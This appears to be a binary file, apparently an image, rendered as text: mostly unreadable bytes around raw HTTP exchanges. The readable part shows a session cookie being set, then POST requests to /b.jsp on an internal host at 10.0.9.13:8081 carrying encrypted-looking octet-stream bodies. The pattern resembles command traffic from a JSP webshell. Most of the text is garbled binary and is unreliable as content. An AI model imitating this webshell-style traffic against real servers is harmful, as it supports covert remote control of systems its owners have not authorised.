 ....k.`!....L.'2..;s.k7...1.M.8t}].......r.......,.j.........l.IwC.!.H...e.xj~9.VA.5m..S....L.'2..;s.k7.\/
.:..
.l.....h?W...V.he.8.T......5....f".2......k^. ....j.[..[.^..=..Exv......J6...'R)t7...9t.`....]..T.P.u.HS7E.9+.]......83.N&..0.N:.P...Re..\.j..
U.....S../....*Ixb.....f......C.8$..ELe...@BW.^......^..Ai.....Z9S....L.q.3.A............7]....h.....-lE..2Q+..$.....D...a#]X
.)\.T}...........M..}"..c27..}yp.o......3....FI.f.*.
................e....ka..2..}...b...U......"[\          x}6q....mmp.?..v.6..F..
..U...{.aA....W.=.....y.....q....-oCL.P>.....0.HTTP/1.1 200
Set-Cookie: JSESSIONID=44CA56858892BF698FB3AB4EAFEACF99; Path=/; HttpOnly
Content-Type: text/html
Content-Length: 0
Date: Mon, 16 Dec 2024 09:23:40 GMT
Keep-Alive: timeout=20
Connection: keep-alive
POST /b.jsp HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: JSESSIONID=44CA56858892BF698FB3AB4EAFEACF99;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/octet-stream
Host: 10.0.9.13:8081
Connection: keep-alive
Content-Length: 48
..{...M........$P&F.d7.b.=m...N".Wsc..T.i../....HTTP/1.1 200
Content-Type: text/html
Content-Length: 32
Date: Mon, 16 Dec 2024 09:23:40 GMT
Keep-Alive: timeout=20
Connection: keep-alive
.t.zC.1Sl.......Q..'2~x....P:.0.POST /b.jsp HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: JSESSIONID=44CA56858892BF698FB3AB4EAFEACF99;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/octet-stream
Host: 10.0.9.13:8081
Connection: keep-alive
Content-Length: 64
..{...M........$+P1.]....,".SDb8..Uim.a.o..L../..J/..cC.@.}.ll.MHTTP/1.1 200
Content-Type: text/html
Content-Length: 3120
Date: Mon, 16 Dec 2024 09:23:41 GMT
Keep-Alive: timeout=20
Connection: keep-alive
+..N?...4..S......^..%.."7...`Cf7....V.....O
.....{....(:.#{.8..,.$.r...a{O.%.....'.#).K...=..^[..   3..2.I%.q.X4>,.#..bL....,.W.e....4?................1w.WC...0.,....y....Y.ER..z1%.9^...